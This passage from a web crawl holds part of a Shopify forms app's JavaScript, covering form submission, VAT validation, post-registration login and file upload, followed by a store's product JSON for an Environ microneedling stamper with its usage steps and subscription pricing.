							// Check if the request was successful
							if (!response.ok) {
								throw new Error('Network response was not ok');
							}
							// Parse the response as JSON and return it
							return response.json();
						}).then(data => {
							// Handle the data from the response
							if( data.allow ){
								if( data.status == "already" ){
									for (var i = 0; i < emailwarning.length; i++) {
										var alreadymessage = emailwarning[i].getAttribute('data-already');
										emailwarning[i].innerText=alreadymessage;
										emailwarning[i].classList.add('onstactive');
									}
								}
								if( data.status == "new" ){
									for (let i = 0; i < formInputs.length; i++) {
										if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
											formInputs[i].value="";
										}	
									}
									for (let i = 0; i < formSelects.length; i++) {
										if( formSelects[i].getAttribute('name') ){
											formSelects[i].value="";
										}
									}
									for (let i = 0; i < formTextareas.length; i++) {
										formTextareas[i].value="";
									}
									for (var i = 0; i < successmessage.length; i++) {
										successmessage[i].classList.add('onstactive');
										if( data.branding ){
											if( brandingadded ){}else{
												brandingadded = true;
												successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
											}
										}
									}
									if( data.skip ){
										if( data.skip == true ){
											var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
											var countForm = 0;
											loginFormBox.forEach(loginFormBoxEl => {
												if( countForm == 0 ){
													var loginForm = loginFormBoxEl.querySelector('form');
													var email = postData['wcustomer[email]'];
													var ppassword = postData['wcustomer[password]'];
													if (window.Shopify && window.Shopify.captcha) {
														loginForm.querySelector('input[name="customer[email]"]').value=email;
														loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
														window.Shopify.captcha.protect(loginForm, () => {
															loginForm.submit();
														});
													} else {
														//loginForm.submit();
													}
												}
												countForm = countForm+1;
											});
										}
									}
								}
								targetButton.classList.remove('onstloading');
							}else{
								if( data.vat ){
									if( data.vat == 'notvalid' ){
										formInputs.forEach(formInput => {
											var getName = formInput.getAttribute('name');
											if( getName == 'Partita IVA' ){
												var formInputParent = formInput.closest('.onst-field');
												var warningElement = formInputParent.querySelector('.onst-warning');
												if( warningElement ){
													warningElement.innerText="Partita IVA non valida";
													warningElement.classList.add('onstactive');
												}
											}
										});
									}
									targetButton.classList.remove('onstloading');
								}else{
									location.reload();
								}
							}
						}).catch(error => {
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						});
					}else{
						if( formType == 'contact' ){
							fetch(appurl+'/api/cwcustomercontactb',{
								method: 'POST',
								headers: {
									'Content-Type': 'application/json', // Set the content type to JSON
								},
								body: JSON.stringify(postData), // Convert the data to JSON format
							}).then(response => {
								// Check if the request was successful
								if (!response.ok) {
									throw new Error('Network response was not ok');
								}
								// Parse the response as JSON and return it
								return response.json();
							}).then(data => {
								// Handle the data from the response
								if( data.allow ){
									if( data.status == "already" ){
										for (var i = 0; i < emailwarning.length; i++) {
											var alreadymessage = emailwarning[i].getAttribute('data-already');
											emailwarning[i].innerText=alreadymessage;
											emailwarning[i].classList.add('onstactive');
										}
									}
									if( data.status == "new" ){
										for (let i = 0; i < formInputs.length; i++) {
											if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
												formInputs[i].value="";
											}	
										}
										for (let i = 0; i < formSelects.length; i++) {
											if( formSelects[i].getAttribute('name') ){
												formSelects[i].value="";
											}
										}
										for (let i = 0; i < formTextareas.length; i++) {
											formTextareas[i].value="";
										}
										for (var i = 0; i < successmessage.length; i++) {
											successmessage[i].classList.add('onstactive');
											if( data.branding ){
												if( brandingadded ){}else{
													brandingadded = true;
													successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
												}
											}
										}
										if( data.skip ){
											if( data.skip == true ){
												var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
												var countForm = 0;
												loginFormBox.forEach(loginFormBoxEl => {
													if( countForm == 0 ){
														var loginForm = loginFormBoxEl.querySelector('form');
														var email = postData['wcustomer[email]'];
														var ppassword = postData['wcustomer[password]'];
														if (window.Shopify && window.Shopify.captcha) {
															loginForm.querySelector('input[name="customer[email]"]').value=email;
															loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
															window.Shopify.captcha.protect(loginForm, () => {
																loginForm.submit();
															});
														} else {
															//loginForm.submit();
														}
													}
													countForm = countForm+1;
												});
											}
										}
									}
									targetButton.classList.remove('onstloading');
								}else{
									if( data.vat ){
										if( data.vat == 'notvalid' ){
											formInputs.forEach(formInput => {
												var getName = formInput.getAttribute('name');
												if( getName == 'Partita IVA' ){
													var formInputParent = formInput.closest('.onst-field');
													var warningElement = formInputParent.querySelector('.onst-warning');
													if( warningElement ){
														warningElement.innerText="Partita IVA non valida";
														warningElement.classList.add('onstactive');
													}
												}
											});
										}
										targetButton.classList.remove('onstloading');
									}else{
										location.reload();
									}
								}
							}).catch(error => {
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							});
						}else{
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						}
					}
				});
			}
		}
	}

	function formFieldUploadFunction(uploadField){
		var file = uploadField.files[0];
		var fieldBox = uploadField.closest('.onst-upload-field');
		var formElement = uploadField.closest('.onst-custom-form');
		var checkData = uploadField.getAttribute('data-required');
		var errorMsg = fieldBox.querySelector('.onst-warning');

		var uploadBar = fieldBox.querySelector('.upload-file-loader');
		var progressBar = fieldBox.querySelector('.upload-loader-progress');
		var uploadFileValue = fieldBox.querySelector('input[type="hidden"]');
		
		var fileNameText = fieldBox.querySelector('.onst-selected-file-name');
		var errorMessage = errorMsg.getAttribute('data-required');
		var validMessage = errorMsg.getAttribute('data-valid');
		var customerIdInput = formElement.querySelector('input[name="wcustomer[id]"]');
		var shopInput = formElement.querySelector('input[name="wcustomer[shop]"]');
		var submitButton = formElement.querySelector('.onst-custom-form-submit');
		
		if( checkData == 'true' ){
			if (!file) {
				fileNameText.innerText = '';
				errorMsg.innerText = errorMessage;
				errorMsg.classList.add('onstactive');
				return;
			}
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = validMessage;
		fileNameText.innerText = file.name;
		var maxSizeInBytes = 5 * 1024 * 1024;
		if( shopInput.value == 'emanaskin.myshopify.com' ){
			maxSizeInBytes = 25 * 1024 * 1024;
		}
		if (file.size > maxSizeInBytes) {
			errorMsg.classList.add('onstactive');
			return;
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = errorMessage;

		var formData = new FormData();
		formData.append('file', file);
		formData.append('shop', shopInput.value);
		formData.append('customer', customerIdInput.value);

		submitButton.classList.add('uploading-file');
		
		uploadBar.classList.add('onstactive');

		var xhr = new XMLHttpRequest();
		xhr.open('POST', appurl + '/api/uploadfilefunc', true);
	
		// Track upload progress
		xhr.upload.addEventListener('progress', function (event) {
			if (event.lengthComputable) {
				var percentComplete = (event.loaded / event.total) * 100;
				progressBar.style.width=percentComplete.toFixed(2)-5 + '%';
			}
		});
		
		xhr.onload = function () {
			if (xhr.status === 200) {
				var data = JSON.parse(xhr.responseText);
				if( data.allow ){
					submitButton.classList.remove('uploading-file');
					uploadFileValue.value=data.file_path;
					uploadBar.classList.remove('onstactive');
					progressBar.style.width='1%';
				}else{
					console.error('Not Allowed');
					alert("Something went wrong, Please try after reload");
					location.reload();
				}
			} else {
				// Request failed
				console.error('Upload failed with status ' + xhr.status);
				alert("Something went wrong, Please try after reload");
				location.reload();
			}
		};
	
		xhr.onerror = function () {
			console.error('Request failed');
			alert("Something went wrong, Please try after reload");
			location.reload();
		};
	
		xhr.send(formData);
		
	}
	
	function rearrangeArrayByPosition(array) {
		// Sort the array of objects based on the 'position' property
		array.sort((a, b) => a.position - b.position);
		return array;
	}
 
}


if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', onReady);
} else {
  onReady();
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller.js
body_size: 1215
content:
{"id":6557861839003,"title":"Environ Instruments+ Cosmetic Focus-CIT Stamper","handle":"environ-cosmetic-focus-cit-roller","description":"\u003cp\u003e\u003cstrong\u003eThis meticulously crafted small stamp has been specifically designed to enable you to focus on specific \u0026amp; hard-to-reach areas as your upper lip \u0026amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTogether with topical Environ products, this instrument helps to:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEnhance the effectiveness of the ingredients in topical Environ products.\u003c\/li\u003e\n\u003cli\u003eRestore the look of skin tightness in the early stages of aging.\u003c\/li\u003e\n\u003cli\u003eSpeed up the reduction in the appearance of uneven skin tone and texture.\u003c\/li\u003e\n\u003cli\u003eReduce the appearance of fine lines and scars.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003eSkin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers. \u003c\/li\u003e\n\u003cli\u003eStart by using it twice a week \u0026amp; slowly increasing to daily use.\u003c\/li\u003e\n\u003cli\u003ePre cleanse, cleanse \u0026amp; tone your skin with your preferred Environ products.\u003c\/li\u003e\n\u003cli\u003eDivide your target areas into sections \u0026amp; pat firmly for 3-5 minutes, using mild but firm pressure.\u003c\/li\u003e\n\u003cli\u003eFollow with your recommended Environ products.\u003c\/li\u003e\n\u003cli\u003eRinse the instrument with warm water before \u0026amp; after use, \u0026amp; cleanse once a week with the Environ Instrument Cleaning Solution.\u003c\/li\u003e\n\u003c\/ol\u003e","published_at":"2021-03-02T17:30:51+00:00","created_at":"2021-03-02T17:30:50+00:00","vendor":"Environ","type":"Aesthetic Instruments","tags":["All Products","Brand_Environ","Product Range_Focus Care Instruments+","Skin Type_Ageing Skin","Skin Type_Mature"],"price":5000,"price_min":5000,"price_max":5000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39318156902555,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","public_title":null,"options":["Default Title"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/environ-cosmetic-focus-cit-roller","media":[{"alt":null,"id":20597404205211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252","width":500}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"Seal Subscriptions"}]}